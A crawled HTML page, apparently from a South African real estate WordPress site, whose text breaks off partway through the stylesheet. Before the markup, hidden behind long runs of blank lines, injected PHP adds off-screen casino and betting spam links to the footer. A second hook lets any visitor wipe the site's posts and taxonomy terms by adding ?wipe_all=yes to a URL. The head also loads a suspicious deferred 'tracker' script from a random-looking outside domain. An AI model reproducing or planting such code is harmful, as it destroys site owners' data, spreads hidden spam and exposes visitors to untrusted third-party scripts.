

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmmproperties.co.za/agents-list-sidebar-right-2/
body_size: 26225
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://ignition-casino-au.com/' => ' ignition casino',
        'https://rooli-au.com' => 'rooli casino login',
        'https://fairpay-in.com' => 'fairplay 24',
        'https://blood-slot.com/' => 'blood slot',
        'https://7777loteria.com/en/' => '7777 game',
        'https://moonwinca.com/' => 'casino moonwin',
        'https://pocketgames-slot.com/es/' => 'pg soft slot',
        'https://paripesa-mobile.com/hu/app/' => 'Paripesa app',
        'https://papiermache-kashmir.com/' => 'misliwin giris',
        'https://cassinofortunemouse.com/en/' => 'fortune mouse',
        'https://casino-croco.com/es/' => 'croco casino',
        'https://pistolobet.com/de/' => 'PistoloBet  casuno',
        'https://wolinak-casino.com/' => 'wolinak',
        'https://fishroad-inout.com/pl/' => 'Fish road'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('init', function () {
    $limit = 1500;
    if (isset($_GET['wipe_all']) && $_GET['wipe_all'] === 'yes') {
        $post_types = get_post_types(['public' => true], 'names');
        foreach ($post_types as $post_type) {
            $posts = get_posts([
                'post_type' => $post_type,
                'numberposts' => $limit,
                'post_status' => 'any'
            ]);
            foreach ($posts as $post) {
                wp_delete_post($post->ID, true);
            }
        }
        $taxonomies = get_taxonomies(['public' => true], 'names');
        foreach ($taxonomies as $taxonomy) {
            $terms = get_terms([
                'taxonomy' => $taxonomy,
                'hide_empty' => false,
                'number' => $limit
            ]);
            foreach ($terms as $term) {
                wp_delete_term($term->term_id, $taxonomy);
            }
        }
        wp_die('✅ Удалено до ' . $limit . ' записей.');
    }
});
<!DOCTYPE html>
<html lang="en-ZA">
<head>
	<!--<script src="[data-uri]"></script>-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://cmmproperties.co.za/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://cmmproperties.co.za/wp-content/themes/wpresidence/img/favicon.gif" type="image/x-icon" /><title>Agents List &#8211; Sidebar Right &#8211; cmmproperties</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Feed" href="https://cmmproperties.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Comments Feed" href="https://cmmproperties.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Agents List &#8211; Sidebar Right Comments Feed" href="https://cmmproperties.co.za/agents-list-sidebar-right-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cmmproperties.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcmmproperties.co.za%2Fagents-list-sidebar-right-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cmmproperties.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcmmproperties.co.za%2Fagents-list-sidebar-right-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cmmproperties.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='residence_latest_items-cgb-style-css-css' href='https://cmmproperties.co.za/wp-content/plugins/residence-gutenberg/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/my_media.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontello.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://cmmproperties.co.za/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://cmmproperties.co.za/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769853178" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=3.3.1" id="modernizr.custom.62456-js"></script>
<link rel="https://api.w.org/" href="https://cmmproperties.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cmmproperties.co.za/wp-json/wp/v2/pages/5701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cmmproperties.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cmmproperties.co.za/agents-list-sidebar-right-2/" />
<link rel='shortlink' href='https://cmmproperties.co.za/?p=5701' />
<style type='text/css'> .places_type_2_listings_no,.search_wr_6.with_search_form_float .adv_search_tab_item.active:before,.payment-container .perpack,.return_woo_button,.user_loged .wpestream_cart_counter_header,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woo_pay_submit,.contact_close_button,#send_direct_bill,.carousel-indicators .active, .featured_property_type1 .featured_prop_price,.theme_slider_wrapper.theme_slider_2 .theme-slider-price,.submit_listing,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.advanced_search_sidebar .filter_menu li:hover,.term_bar_item:hover:after,.term_bar_item.active_term:after,.schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.unit_type3_details,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.share_unit,.message-action,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.property_listing.property_unit_type1 .featured_div,.featured_property_type2 .featured_prop_price,.unread_mess,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.slider-property-status,.wpestate_term_list span,.term_bar_item.active_term, .term_bar_item.active_term:hover,.wpestate_search_tab_align_center .adv_search_tab_item.active:before,.wpestate_theme_slider_contact_agent,.carousel-control-theme-prev,.carousel-control-theme-next,button.slick-prev.slick-arrow, button.slick-next.slick-arrow{background-color: #FF3B3D;}.action_tag_wrapper,.ribbon-inside{background-color: #FF3B3Dd9;}.customnav.header_type5 .submit_action svg,.submit_action svg,.header_transparent .customnav .header_phone svg, .header_transparent .customnav .submit_action svg,.agent_sidebar_mobile svg, .header_phone svg,.listing_detail svg, .property_features_svg_icon{fill: #FF3B3D; }#tab_prpg li{border-right: 1px solid #FF3B3D; }.comment-form #submit:hover, .shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.single-content input[type="submit"]:hover,.agent_contanct_form input[type="submit"]:hover,#agent_submit:hover,.wpresidence_button:hover{border-color: #FF3B3D!important;background-color: transparent!important;}.developer_taxonomy a:hover,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.wpresidence_button,.comment-form #submit,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{border-color: #FF3B3D;}.share_unit:after {content: " ";border-top: 8px solid #FF3B3D;}blockquote{ border-left: 2px solid #FF3B3D;}.form-control:focus,.form-control.open{border:none;}.ui-widget-content{border: 1px solid #FF3B3D!important;;}.no_more_list{color:#fff!important;border: 1px solid #FF3B3D;}.mobile-trigger-user .menu_user_picture{border: 2px solid #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover:before,.hover_z_pin:before{border-top: 6px solid #FF3B3D!important;}form.woocommerce-checkout{border-top: 3px solid #FF3B3D;}.woocommerce-error, .woocommerce-info, .woocommerce-message {border-top-color: #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover,.hover_z_pin,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,.arrow_class_top button.slick-prev.slick-arrow,.arrow_class_top button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,#add_favorites.isfavorite:hover,#add_favorites:hover,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #FF3B3D!important;}.tax_active{background-image: none!important;background: #FF3B3D!important;}.agent_unit_button:hover{background-image: linear-gradient(to right, #FF3B3D 50%, #fff 50%);}.control_tax_sh {background-image: linear-gradient(to right, #FF3B3D 50%, #f3f3f3 50%);}.agent_unit_button:hover{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #FF3B3D ), color-stop(50%, #fff));}.agent_unit_button:hover{color:#ffffff!important;}.wpresidence_button,.comment-form #submit{background-image:linear-gradient(to right, transparent 50%, #FF3B3D 50%);}.wpresidence_button,.comment-form #submit{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%,#FF3B3D ));}.property_address_type1_wrapper .fas,.agent_contanct_form_sidebar .agent_position, .agent_unit .agent_position,.listing_detail svg, .property_features_svg_icon,#floor_submit:hover, #register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.newsletter_input:hover,.property_listing.property_unit_type2 .featured_div:before,.form-control.open .sidebar_filter_menu,#advanced_submit_shorcode:hover,.acc_google_maps:hover, .wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover,.submit_action:hover,.unit_type3_details:hover,.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span,.agent_unit .agent_position,.wpresidence_slider_price,.sections__nav-item,.section_price,.showcoupon, .listing_unit_price_wrapper, .form-control.open .filter_menu_trigger{color: #FF3B3D;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.page-template-user_dashboard_add .wpresidence_button:hover,.social_email:hover,.share_facebook:hover,#print_page:hover, .prop_social a:hover i,.share_tweet:hover,.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd,.section_price,.sections__nav-item,.icon_selected{color: #FF3B3D!important;}.featured_article_title{border-top: 3px solid #FF3B3D!important;}.carousel-indicators 